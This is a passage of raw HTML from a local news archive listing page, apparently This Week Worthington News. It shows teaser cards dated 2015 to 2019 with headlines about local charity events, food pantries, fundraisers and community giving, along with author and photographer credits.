<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-03T12:00:00Z" class="datetime">December 3, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-12-03/its-wonderful-window-contest-decorations-spruce-businesses" hreflang="en">It&#039;s a wonderful window contest: Decorations spruce up businesses, benefit charities</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121006 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-01-14T12:00:00Z" class="datetime">January 14, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-01-14/bike-shop-wins-contest-yay-bikes-benefits" hreflang="en">Bike shop wins contest, YAY Bikes! benefits</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-20">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120520 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-02-04T12:00:00Z" class="datetime">February 4, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-02-04/columbus-souper-bowl-cook-saturday" hreflang="en">Columbus Souper Bowl Cook-Off is Saturday</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Gary Seman, Jr. (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121113 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-08-04T12:00:00Z" class="datetime">August 4, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-08-04/operation-buckeye-returns-worthington" hreflang="en">Operation Buckeye returns to Worthington</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121114 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-08-04T12:00:00Z" class="datetime">August 4, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-08-04/book-drive-benefits-columbus-students" hreflang="en">Book drive benefits Columbus students</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121292 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-12-08T12:00:00Z" class="datetime">December 8, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-12-08/pantry-reaches-new-milestones-its-serving-throughout-2016" hreflang="en">Pantry reaches new milestones in its serving throughout 2016</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Engel (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-21">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121331 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-12-22T12:00:00Z" class="datetime">December 22, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-12-22/worthington-resource-pantry-need-not-limited-one-season" hreflang="en">Worthington Resource Pantry: Need not limited to one season</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121339 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-12-22T12:00:00Z" class="datetime">December 22, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2016-12-22/season-time-be-thankful-seek-ways-share-kindness" hreflang="en">Season a time to be thankful, seek ways to share kindness</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Jeff Fisher (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121669 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-05-04T12:00:00Z" class="datetime">May 4, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-05-04/boys-volleyball-spike-tykes-charity-event-set-return" hreflang="en">Boys Volleyball: Spike for Tykes charity event set for return</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Dave Purpura (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121630 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-06-01T12:00:00Z" class="datetime">June 1, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-06-01/field-day-funds-clean-water-charity" hreflang="en">Field day funds clean-water charity</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div><div class="field__item">Shane Flanigan (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-22">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121731 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-06-29T12:00:00Z" class="datetime">June 29, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-06-29/more-bike-ride-pelotonias-purpose-aid-quest-cure" hreflang="en">More than a bike ride: Pelotonia&#039;s purpose to aid quest for a cure</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Sarah Sole (Author)</div><div class="field__item">Johnny Polansky (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121781 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-08-03T12:00:00Z" class="datetime">August 3, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-08-03/why-die-its-personal" hreflang="en">Why die? It&#039;s personal</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Neil Thompson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121780 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-08-03T12:00:00Z" class="datetime">August 3, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-08-03/volunteers-keep-pelotonia-rolling" hreflang="en">Volunteers keep Pelotonia rolling</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Sarah Sole (Author)</div><div class="field__item">Brooke LaValley (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123261 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-11-23T12:00:00Z" class="datetime">November 23, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-11-23/holiday-happenings" hreflang="en">Holiday happenings</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-23">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122150 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-12-07T12:00:00Z" class="datetime">December 7, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-12-07/pantry-launches-teen-gift-program" hreflang="en">Pantry launches teen-gift program</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Andrew King (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122172 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-12-14T12:00:00Z" class="datetime">December 14, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-12-14/northwest-columbus-churchs-fair-offers-gifts-give-twice" hreflang="en">Northwest Columbus: Church&#039;s fair offers &#039;gifts that give twice&#039;</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Kevin Parks (Author)</div><div class="field__item">Kevin Parks (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122185 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2017-12-21T12:00:00Z" class="datetime">December 21, 2017</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2017-12-21/columbus-rotarys-tradition-keeps-giving" hreflang="en">Columbus Rotary&#039;s tradition keeps on giving</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Kevin Parks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122651 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2018-03-08T12:00:00Z" class="datetime">March 8, 2018</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2018-03-08/group-bridges-gaps-meet-local-needs" hreflang="en">Group bridges gaps to meet local needs</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Andrew King (Author)</div><div class="field__item">Andrew King (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-24">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122836 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2018-06-07T12:00:00Z" class="datetime">June 7, 2018</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2018-06-07/20th-gary-smith-classic-runs-june-10" hreflang="en">20th Gary Smith Classic runs June 10</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Andrew King (Author)</div><div class="field__item">Andrew King (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123181 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2018-10-11T12:00:00Z" class="datetime">October 11, 2018</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2018-10-11/fast-growing-nonprofit-clothes-newborns-need" hreflang="en">Fast-growing nonprofit clothes newborns in need</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Nate Ellis (Author)</div><div class="field__item">Matthew Hatcher (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123091 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2018-11-01T12:00:00Z" class="datetime">November 1, 2018</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2018-11-01/honor-connor-taylor-brookside-receives-book-donation" hreflang="en">In honor of Connor Taylor: Brookside receives book donation</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item">Olivia Minnier (Author)</div><div class="field__item">Olivia Minnier (Photographer)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123357 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2019-01-17T12:00:00Z" class="datetime">January 17, 2019</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2019-01-17/local-students-raising-money-cancer-nonprofit" hreflang="en">Local students raising money for cancer nonprofit</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Olivia Minnier (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-25">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123304 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2019-02-14T12:00:00Z" class="datetime">February 14, 2019</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2019-02-14/thomas-worthingtons-empty-bowl-supper-slated-feb-22" hreflang="en">Thomas Worthington&#039;s Empty Bowl Supper slated Feb. 22</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-123695 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
